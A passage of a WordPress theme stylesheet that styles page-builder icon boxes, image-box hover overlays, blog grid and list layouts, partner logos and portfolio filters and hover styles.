.themesflat_sc_vc-icon-box.cricle-dark-outline .icon-wrap { border: 2px solid #333; background-color: transparent; color: #333; border-radius: 50%; }
.themesflat_sc_vc-icon-box.cricle-dark-outline:hover .icon-wrap { background-color: #333; color: #fff; }
.themesflat_sc_vc-icon-box.cricle-dark-outline .icon-wrap:after { background-color: #333; border-radius: 50%; }
.themesflat_sc_vc-icon-box.cricle-dark-outline:hover .icon-wrap:after { border: 2px solid #333; background-color: transparent; }

/* Cricle Grey outline effect */
.themesflat_sc_vc-icon-box.cricle-grey-outline .icon-wrap { border: 2px solid #eee; background-color: transparent; color: #2387ea; border-radius: 50%; }
.themesflat_sc_vc-icon-box.cricle-grey-outline:hover .icon-wrap { background-color: #eee; border-color: #eee }
.themesflat_sc_vc-icon-box.cricle-grey-outline .icon-wrap:after { background-color: #eee; border-radius: 50%; }
.themesflat_sc_vc-icon-box.cricle-grey-outline:hover .icon-wrap:after { border: 2px solid #eee; background-color: transparent; }

@media only screen and (max-width: 767px) {
    .themesflat_sc_vc-icon-box.icon-top.align-right { text-align: left; }
}

/* Image Box
-------------------------------------------------------------- */
.themesflat_sc_vc-image-box .item .text-wrap { padding: 20px; }
.themesflat_sc_vc-image-box .item .title { font-size: 16px; margin: 0; position: relative; }
.themesflat_sc_vc-image-box .item .title a:hover { color: #2387ea; }
.themesflat_sc_vc-image-box .item .simple-link { display: inline-block; margin-top: 10px; color: #bbb; position: relative; }
.themesflat_sc_vc-image-box .themesflat_sc_vc-button { margin: 10px 0 0; }
.themesflat_sc_vc-image-box .btn { padding: 0; display: block; text-align: unset; }
.themesflat_sc_vc-image-box .btn i { font-weight: 900; font-size: 16px; margin-left: 5px; }
.themesflat_sc_vc-image-box .thumb { position: relative; }
.themesflat_sc_vc-image-box .inner { position: relative; }

.themesflat_sc_vc-image-box .text-wrap,
.themesflat_sc_vc-image-box .text-wrap .desc,
.themesflat_sc_vc-image-box .thumb img { -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; }

.themesflat_sc_vc-image-box .overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; }

.themesflat_sc_vc-image-box.fade-in .overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; visibility: hidden; }
.themesflat_sc_vc-image-box.fade-in:hover .overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; visibility: visible; }
.themesflat_sc_vc-image-box.top-to-bottom .overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; visibility: hidden; height: 0; }
.themesflat_sc_vc-image-box.top-to-bottom:hover .overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; visibility: visible; height: 100%; }
.themesflat_sc_vc-image-box.bottom-to-top .overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; visibility: hidden; height: 0; top: auto; bottom: 0; }
.themesflat_sc_vc-image-box.bottom-to-top:hover .overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; visibility: visible; height: 100%; }
.themesflat_sc_vc-image-box.left-to-right .overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; visibility: hidden; width: 0; }
.themesflat_sc_vc-image-box.left-to-right:hover .overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; visibility: visible; width: 100%; }

.themesflat_sc_vc-image-box.right-to-left .overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; visibility: hidden; width: 0; left: auto; right: 0; }
.themesflat_sc_vc-image-box.right-to-left:hover .overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; visibility: visible; width: 100%; }
.themesflat_sc_vc-image-box.zoom-in .overlay { top: 0; right: 0; bottom: 0; left: 0; transform: scale(0); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; visibility: hidden; }
.themesflat_sc_vc-image-box.zoom-in:hover .overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; visibility: visible; transform: scale(1); }

.themesflat_sc_vc-image-box .themesflat_sc_vc-button { padding: 14px 27px; font-size: 14px; font-weight: 600; color: #fff; display: inline-block; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-image-box .themesflat_sc_vc-button.xsmall { padding: 10px 15px; font-size: 10px; }
.themesflat_sc_vc-image-box .themesflat_sc_vc-button.small { padding: 11px 21px; font-size: 12px; }
.themesflat_sc_vc-image-box .themesflat_sc_vc-button.big { padding: 16px 30px; font-size: 17px; }
.themesflat_sc_vc-image-box .themesflat_sc_vc-button.outline { padding: 9px 25px; } 
.themesflat_sc_vc-image-box .themesflat_sc_vc-button.outline.xsmall { padding: 6px 11px; }
.themesflat_sc_vc-image-box .themesflat_sc_vc-button.outline.small { padding: 8px 16px; }
.themesflat_sc_vc-image-box .themesflat_sc_vc-button.outline.big { padding: 14px 30px; }

.themesflat_sc_vc-image-box .themesflat_sc_vc-button.light { color: #2387ea; }
.themesflat_sc_vc-image-box .themesflat_sc_vc-button.light:hover { color: #fff !important; }
.themesflat_sc_vc-image-box .themesflat_sc_vc-button.very-light { color: #2387ea; }
.themesflat_sc_vc-image-box .themesflat_sc_vc-button.very-light:hover { color: #fff; }

.themesflat_sc_vc-image-box.content_button_inline .wrap-title,
.themesflat_sc_vc-image-box.content_button_inline .wrap-sub-title,
.themesflat_sc_vc-image-box.content_button_inline .desc { display: flex; vertical-align: middle; }
.themesflat_sc_vc-image-box.content_button_inline .btn { display: table-cell; text-align: right; vertical-align: middle; }
.themesflat_sc_vc-image-box.content_button_inline .text-wrap { display: table; width: 100%;  }

.themesflat_sc_vc-image-box.has-icon-content .text-wrap { padding-left: 85px; }
.themesflat_sc_vc-image-box.has-icon-content .icon-wrap { position: absolute; }

.themesflat_sc_vc-image-box.has-hover-content:hover .text-wrap { background: #2387ea !important; }
.themesflat_sc_vc-image-box.has-hover-content:hover .text-wrap,
.themesflat_sc_vc-image-box.has-hover-content:hover .text-wrap .title,
.themesflat_sc_vc-image-box.has-hover-content:hover .text-wrap .desc,
.themesflat_sc_vc-image-box.has-hover-content:hover .text-wrap a { color: #fff !important; }

.themesflat_sc_vc-image-box.hover-offset-40:hover .text-wrap { margin-top: -40px !important; }
.themesflat_sc_vc-image-box.hover-offset-30:hover .text-wrap { margin-top: -30px !important; }
.themesflat_sc_vc-image-box.hover-offset-20:hover .text-wrap { margin-top: -20px !important; }
.themesflat_sc_vc-image-box.hover-offset-10:hover .text-wrap { margin-top: -10px !important; }
.themesflat_sc_vc-image-box.hover-offset10:hover .text-wrap { margin-top: 10px !important; }
.themesflat_sc_vc-image-box.hover-offset20:hover .text-wrap { margin-top: 20px !important; }
.themesflat_sc_vc-image-box.hover-offset30:hover .text-wrap { margin-top: 30px !important; }
.themesflat_sc_vc-image-box.hover-offset40:hover .text-wrap { margin-top: 40px !important; }

body { counter-reset: section; }
.themesflat_sc_vc-image-box.has-prefix-heading .item .inner .title > span { display: inline-block; }
.themesflat_sc_vc-image-box.has-prefix-heading .item .inner .title > span:before {
	position: absolute; left: 0; top: 50%; transform: translateY(-50%); 
}
.themesflat_sc_vc-image-box.prefix-circle .item .inner .title > span:before {
    counter-increment: section; 
  	content: counter(section, circle); }
.themesflat_sc_vc-image-box.prefix-disc .item .inner .title > span:before {
    counter-increment: section; 
  	content: counter(section, disc); }
.themesflat_sc_vc-image-box.prefix-square .item .inner .title > span:before {
    counter-increment: section; 
  	content: counter(section, square); transform: translateY(-60%);  }
.themesflat_sc_vc-image-box.prefix-decimal .item .inner .title > span:before {
    counter-increment: section; 
  	content: counter(section, decimal); }
.themesflat_sc_vc-image-box.prefix-decimal-leading-zero .item .inner .title > span:before {
    counter-increment: section; 
  	content: counter(section, decimal-leading-zero); transform: translateY(-53%); }
.themesflat_sc_vc-image-box.prefix-lower-alpha .item .inner .title > span:before {
    counter-increment: section; 
  	content: counter(section, lower-alpha); }
.themesflat_sc_vc-image-box.prefix-upper-alpha .item .inner .title > span:before {
    counter-increment: section; 
  	content: counter(section, upper-alpha); }
.themesflat_sc_vc-image-box.prefix-upper-roman .item .inner .title > span:before {
    counter-increment: section; 
  	content: counter(section, upper-roman); }

@media only screen and (max-width: 767px) {
    .themesflat_sc_vc-image-box .thumb { display: inline-block; }
}


/* News
-------------------------------------------------------------- */
.themesflat_sc_vc-blog-post .wrap-blog-article article { margin: 0; }
.themesflat_sc_vc-blog-post .blog-grid,
.themesflat_sc_vc-blog-post .blog-grid-s1, 
.themesflat_sc_vc-blog-post .blog-grid-s2,
.themesflat_sc_vc-blog-post .blog-grid-s3,
.themesflat_sc_vc-blog-post .blog-list-small,
.themesflat_sc_vc-blog-post .blog-grid-simple { display: block; display: block; -webkit-flex-wrap: unset; flex-wrap: unset; overflow: visible; }
.themesflat_sc_vc-blog-post .wrap-blog-article .template { display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; }
.themesflat_sc_vc-blog-post .themesflat-button-container a > i.fa-angle-right { font-weight: 900; font-size: 16px; margin-left: 8px; line-height: inherit; }

.themesflat_sc_vc-blog-post.has-carousel .blog-grid, 
.themesflat_sc_vc-blog-post.has-carousel .blog-grid-s1, 
.themesflat_sc_vc-blog-post.has-carousel .blog-grid-s2, 
.themesflat_sc_vc-blog-post.has-carousel .blog-grid-s3,
.themesflat_sc_vc-blog-post.has-carousel .blog-grid-simple {margin: 0 0px; }

/* Blog Grid */
.themesflat_sc_vc-blog-post .blog-grid-s1 .template,
.themesflat_sc_vc-blog-post .blog-grid-s2 .template,
.themesflat_sc_vc-blog-post .blog-grid-s3 .template { margin: 0 -15px; }

.themesflat_sc_vc-blog-post .blog-grid .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s1 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s2 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s3 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-simple .template .item { float: left; width: 50%; padding: 0 15px; margin-bottom: 30px; }

.themesflat_sc_vc-blog-post .blog-grid .template .item article,
.themesflat_sc_vc-blog-post .blog-grid-s1 .template .item article,
.themesflat_sc_vc-blog-post .blog-grid-s2 .template .item article,
.themesflat_sc_vc-blog-post .blog-grid-s3 .template .item article,
.themesflat_sc_vc-blog-post .blog-grid-simple .template .item article { margin-bottom: 0; }

.themesflat_sc_vc-blog-post .blog-grid.columns-1 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s1.columns-1 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s2.columns-1 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s3.columns-1 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-simple.columns-1 .template .item { float: none; width: 100%; }

.themesflat_sc_vc-blog-post .blog-grid.columns-3 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s1.columns-3 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s2.columns-3 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s3.columns-3 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-simple.columns-3 .template .item { width: 33.33%; }

.themesflat_sc_vc-blog-post .blog-grid.columns-4 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s1.columns-4 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s2.columns-4 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s3.columns-4 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-simple.columns-4 .template .item { width: 25%; }

.themesflat_sc_vc-blog-post .blog-grid.columns-5 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s1.columns-5 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s2.columns-5 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s3.columns-5 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-simple.columns-5 .template .item { width: 20%; }

.themesflat_sc_vc-blog-post .blog-grid.columns-6 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s1.columns-6 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s2.columns-6 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s3.columns-6 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-simple.columns-6 .template .item { width: 16.666667%; }

.themesflat_sc_vc-blog-post .blog-grid.columns-7 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s1.columns-7 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s2.columns-7 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-s3.columns-7 .template .item,
.themesflat_sc_vc-blog-post .blog-grid-simple.columns-7 .template .item { width: 14.28%; }

.themesflat_sc_vc-blog-post .blog-grid article .entry-meta ul { margin: 0; }
.themesflat_sc_vc-blog-post .blog-grid article .entry-meta { margin: 0 0 8px 0; }

.themesflat_sc_vc-blog-post .simple-link.small { font-size: 100%; font-weight: 600; }

.blog-grid-s3 article .entry-meta .meta-left { width: 100%; }
.blog-grid-s3 article .entry-meta ul li { font-weight: 500; font-family: "Fira Sans"; width: 50%; float: left; margin: 0; }
.blog-grid-s3 article .entry-meta ul li > i { font-size: 14px; padding-right: 15px; color: #72839a; }
.blog-grid-s3 article .content-post { z-index: 1; position: relative; margin: -45px 20px 0px 20px; background: #fff; box-shadow: 0px 5px 18px 0px rgba(0, 0, 0, 0.08); padding: 25px; border: 3px solid; border-color: transparent; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -ms-transition: all 0.3s ease 0s; -o-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }
.blog-grid-s3 article:hover .content-post { border-color: #2387ea; }
.blog-grid-s3 article .themesflat-button-container a i:before { content: '\f061'; }
.blog-grid-s3 article .themesflat-button-container a i { font-size: 11px !important; margin-left: 15px !important; }
.blog-grid-s3 article .themesflat-button-container { padding-top: 15px; }
.blog-grid-s3 article .entry-meta ul li a { color: #2387ea }
.blog-grid-s3 article .entry-meta ul li a:hover,
.blog-grid-s3 article .themesflat-button-container a:hover { color: #222 !important; }
.blog-grid-s3 article .entry-title { font-weight: 500; font-size: 20px; line-height: 32px; }
.blog-grid-s3 article .entry-content { color: #797979; font-size: 15px; line-height: 27px; font-family: Fira Sans; }

/* Blog Grid S1 */
.themesflat_sc_vc-blog-post .blog-grid-s1 .post-date a { padding: 3px 5px; background: #2387ea; color: #fff; font-size: 13px; font-weight: 600; border-radius: 3px; display: inline-block; line-height: normal; margin-bottom: 12px; }
.themesflat_sc_vc-blog-post .blog-grid-s1 article .entry-meta ul li { font-weight: 400; }
.themesflat_sc_vc-blog-post .blog-grid-s1 .entry-content { margin-top: 15px; margin-bottom: 15px; }
.themesflat_sc_vc-blog-post .blog-grid-s1 article .themesflat-button-container { padding: 0; }

.blog-grid-s1 .featured-post,
.blog-grid-s2 .featured-post,
.blog-list-small .featured-post { overflow: hidden; }
.blog-grid-s1 .entry-border,
.blog-grid-s2 .entry-border,
.blog-list-small .entry-border { -webkit-align-content: space-between; align-content: space-between; height: 100%; position: relative; background: #fff; border: 1px solid #eee; border-radius: 5px; overflow: hidden; -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.08); -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.08); box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.08); -webkit-transition-duration: .3s; transition-duration: .3s; }
.blog-grid-s1 .entry-title {  font-size: 18px; font-weight: 600; color: #222222; text-transform: none; margin-bottom: 5px; width: 100%; }
.blog-grid-s1 .entry-border { padding: 15px; }


/* Blog Grid S2 */
.blog-grid-s2 .entry-border { border-radius: 0px; }
.blog-grid-s2 .content-post { padding: 25px 50px; } 
.blog-grid-s2 .entry-title { font-size: 25px; font-weight: 500; margin-bottom: 10px; }  
.blog-grid-s2 .entry-content { color: #999; font-size: 15px; font-weight: 500; line-height: 1.6; margin-bottom: 8px; } 
.blog-grid-s2 .post-date,
.blog-list-small .post-date { color: #666; font-size: 13px; font-weight: 600; }
.blog-grid-s2 .post-date a,
.blog-list-small .post-date a { color: #2387ea; margin-left: 7px; }
.blog-grid-s2 .post-date a:hover,
.blog-list-small .post-date a:hover { color: #222; }

/* Blog List Small */
.blog-list-small .entry-border { border: 0; border-radius: 0px; }
.blog-list-small .featured-post, .blog-list-small .themesflat_video_embed { float: left; max-width: 38.5%; width: 38.5%; }
.blog-list-small .featured-post .customizable-carousel { max-width: 431px; }
.blog-list-small .content-post { float: left; max-width: 61.5%; padding: 25px 30px 0px 30px; }
.blog-list-small .entry-title { font-size: 18px; font-weight: 500; margin-bottom: 10px; } 
.blog-list-small .entry-content { margin-bottom: 10px; }
.blog-list-small .item { margin-bottom: 30px; }
.blog-list-small .item:last-child { margin-bottom: 0px; }

.blog-grid-s2 .entry-border,
.blog-list-small .entry-border { -webkit-box-shadow: 2px 2px 25px 0px rgba(50, 50, 50, 0.11); -moz-box-shadow: 2px 2px 25px 0px rgba(50, 50, 50, 0.11); box-shadow: 2px 2px 25px 0px rgba(50, 50, 50, 0.11); }
.blog-grid-s1 article:hover .entry-border { -webkit-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16); -moz-box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16); box-shadow: 0px 10px 30px 0px rgba(50, 50, 50, 0.16); }
.blog-grid-s2 article:hover .entry-border,
.blog-list-small article:hover .entry-border { -webkit-box-shadow: 5px 5px 30px 0px rgba(50, 50, 50, 0.25); -moz-box-shadow: 5px 5px 30px 0px rgba(50, 50, 50, 0.25); box-shadow: 5px 5px 30px 0px rgba(50, 50, 50, 0.25); }

.themesflat_sc_vc-blog-post.has-carousel .template .owl-item .item {
	padding: 0;
}

@media only screen and (max-width: 991px) {
    .themesflat_sc_vc-blog-post .blog-grid.columns-4 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s1.columns-4 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s2.columns-4 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-simple.columns-4 .template .item { width: 50%; }

    .themesflat_sc_vc-blog-post .blog-grid.columns-5 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s1.columns-5 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s2.columns-5 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-simple.columns-5 .template .item { width: 50%; }

    .themesflat_sc_vc-blog-post .blog-grid.columns-6 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s1.columns-6 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s2.columns-6 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-simple.columns-6 .template .item { width: 50%; }

    .themesflat_sc_vc-blog-post .blog-grid.columns-7 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s1.columns-7 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s2.columns-7 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-simple.columns-7 .template .item { width: 50%; }

    .blog-list-small .featured-post, .blog-list-small .themesflat_video_embed { float: none; max-width: 100%; width: 100%; }
	.blog-list-small .featured-post .customizable-carousel { max-width: 100%; }
	.blog-list-small .content-post { float: none; max-width: 100%; padding: 25px 30px 30px 30px; }
}

@media only screen and (max-width: 767px) {
    .themesflat_sc_vc-blog-post .blog-grid .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s1 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s2 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s3 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-simple .template .item,
    .themesflat_sc_vc-blog-post .blog-grid.columns-3 .template > .item,
    .themesflat_sc_vc-blog-post .blog-grid-s1.columns-3 .template > .item,
    .themesflat_sc_vc-blog-post .blog-grid-s2.columns-3 .template > .item,
    .themesflat_sc_vc-blog-post .blog-grid-s3.columns-3 .template > .item,
    .themesflat_sc_vc-blog-post .blog-grid-simple.columns-3 .template > .item,
    .themesflat_sc_vc-blog-post .blog-grid.columns-4 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s1.columns-4 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s2.columns-4 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s3.columns-4 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-simple.columns-4 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid.columns-5 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s1.columns-5 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s2.columns-5 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s3.columns-5 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-simple.columns-5 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid.columns-6 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s1.columns-6 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s2.columns-6 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s3.columns-6 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-simple.columns-6 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid.columns-7 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s1.columns-7 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s2.columns-7 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-s3.columns-7 .template .item,
    .themesflat_sc_vc-blog-post .blog-grid-simple.columns-7 .template .item { float: none; width: 100%; }
}
    

/* Partner
-------------------------------------------------------------- */
.themesflat_sc_vc-partner.has-shadow .partner-item .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.07); }
.themesflat_sc_vc-partner.has-shadow .partner-item { padding-bottom: 5px; padding-right: 5px; }
.themesflat_sc_vc-partner .partner-item .thumb { overflow: hidden; }
.themesflat_sc_vc-partner .partner-item .thumb img { -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
.themesflat_sc_vc-partner .partner-item  .thumb:hover img { -webkit-transform: scale(1.1); transform: scale(1.1); }

/* Portfolios
-------------------------------------------------------------- */
/* Portfolios filter */
#portfolios-filter { text-align: center;  margin-bottom: 58px; }
#portfolios-filter .cbp-filter-item { color: #777; font-size: 13px; font-weight: 500; letter-spacing: 0.5px; padding: 3px 23px; background-color: #f7f7f7; margin: 0 6px 6px 0; display: inline-block; cursor: pointer; position: relative; transition: all 0.3s ease 0s; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; }
#portfolios-filter .inner { display: inline-block; }
#portfolios-filter .cbp-filter-item:hover { color: #333; position: relative; }
#portfolios-filter .cbp-filter-item.cbp-filter-item-active { color: #fff; background-color: #2387ea; }
#portfolios-filter.cbp-l-filters-alignCenter .cbp-filter-counter { font-size: 12px; width: 32px; height: 29px; background-color: #999; line-height: 29px; padding: 0; border-radius: 0; }
#portfolios-filter.cbp-l-filters-alignCenter .cbp-filter-counter:after { border-top-color: #999; }
#portfolios-filter.cbp-l-filters-alignCenter .cbp-filter-item:hover .cbp-filter-counter { bottom: 33px; }
@media only screen and (max-width: 991px) {
	#portfolios-filter { margin-bottom: 30px; }
	#portfolios-filter .cbp-filter-item { padding: 7px 30px; }
}

/* portfolios item */
.portfolios-box .portfolios-wrap { position: relative; overflow: hidden; }

/* Style 1 */
.portfolios-box.style-1 .portfolios-image { transform: scale(1.1); -webkit-transition-duration: .3s; transition-duration: .3s; }
.portfolios-box.style-1 .portfolios-image img { top: 0; position: relative; cursor: pointer; display: block; width: 100%; transition: top 0.3s ease 0s; -webkit-transition: top 0.3s ease 0s; -moz-transition: top 0.3s ease 0s; }
.portfolios-box.style-1 .portfolios-overlay { position: absolute; top: 15px; left: 15px; right: 15px; bottom: 15px; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; background-color: rgba(255, 255, 255, .9); text-align: center; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; }
.portfolios-box.style-1 .portfolios-content { display: table; width: 100%; height: 100%; text-align: center; }
.portfolios-box.style-1 .portfolios-text { display: table-cell; vertical-align: middle; text-align: center; padding: 15px; }
.portfolios-box.style-1 .portfolios-text .title { font-size: 24px; line-height: 1.3; font-weight: 700; margin-bottom: 5px; }
.portfolios-box.style-1 .portfolios-text .title a { color: #222; }
.portfolios-box.style-1 .portfolios-text .title a:hover { color: #2387ea; }
.portfolios-box.style-1 .portfolios-text .category { font-size: 14px; line-height: 1.3; text-transform: uppercase; letter-spacing: 1px; color: #b5b5b5; font-weight: 700; margin-bottom: 10px; }
.portfolios-box.style-1 .portfolios-text .category a { color: #b5b5b5; }
.portfolios-box.style-1 .portfolios-text .category a:hover { color: #2387ea; }
.portfolios-box.style-1:hover .portfolios-image { transform: scale(1); }
.portfolios-box.style-1:hover .portfolios-overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; }

/* Style 2 */
.portfolios-box.style-2 .portfolios-image { transform: scale(1); -webkit-transition-duration: .3s; transition-duration: .3s; }
.portfolios-box.style-2 .portfolios-image img { top: 0; position: relative; cursor: pointer; cursor: pointer; display: block; width: 100%; transition: top 0.3s ease 0s; -webkit-transition: top 0.3s ease 0s; -moz-transition: top 0.3s ease 0s; }
.portfolios-box.style-2 .portfolios-wrap { position: relative; }
.portfolios-box.style-2 .portfolios-overlay { position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; background-color: #2387ea; text-align: center; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; }
.portfolios-box.style-2 .portfolios-content { display: table; width: 100%; height: 100%; text-align: center; }
.portfolios-box.style-2 .portfolios-text { display: table-cell; vertical-align: middle; text-align: center; padding: 15px; }
.portfolios-box.style-2 .portfolios-text .title { font-size: 24px; color: #fff; font-weight: 700; margin-bottom: 7px; line-height: 1.3; }
.portfolios-box.style-2 .portfolios-text .category { line-height: 1.3; font-size: 12px; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); -khtml-opacity: 0.7; -moz-opacity:0.7; opacity: .7; text-transform: uppercase; letter-spacing: 1px; color: #fff; font-weight: 700; margin-bottom: 10px; }
.portfolios-box.style-2 .portfolios-text .title a,
.portfolios-box.style-2 .portfolios-text .category a { color: #fff; }
.portfolios-box.style-2 .portfolios-text .title a:hover,
.portfolios-box.style-2 .portfolios-text .category a:hover { color: #222; }
.portfolios-box.style-2:hover .portfolios-image { transform: scale(1.1); }
.portfolios-box.style-2:hover .portfolios-overlay { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); -khtml-opacity: 1; -moz-opacity:1; opacity: 1; }

/* Style 3 */
.portfolios-box.style-3 .portfolios-image { transform: scale(1); -webkit-transition-duration: .3s; transition-duration: .3s; }
.portfolios-box.style-3 .portfolios-image img { top: 0; position: relative; cursor: pointer; cursor: pointer; display: block; width: 100%; transition: top 0.3s ease 0s; -webkit-transition: top 0.3s ease 0s; -moz-transition: top 0.3s ease 0s; }
.portfolios-box.style-3 .portfolios-wrap { position: relative; }
.portfolios-box.style-3 .portfolios-overlay { position: absolute; top: 0px; left: 0px; right: 0px; bottom: 0px; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -khtml-opacity: 0; -moz-opacity:0; opacity: 0; background-color: rgba(0, 0, 0, .7); text-align: center; -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; -o-transition: all 0.5s ease; }
.portfolios-box.style-3 .portfolios-content { display: table; width: 100%; height: 100%; text-align: center; }
.portfolios-box.style-3 .portfolios-text { display: table-cell; vertical-align: middle; text-align: center; padding: 15px; }
.portfolios-box.style-3 .portfolios-text .title { font-size: 17px; color: #fff; font-weight: 700; margin-bottom: 8px; line-height: 1.3; text-transform: uppercase; }
.portfolios-box.style-3 .portfolios-text .title:before { content: ""; display: block; width: 100px; height: 2px; background: #2387ea; margin: 15px auto; }
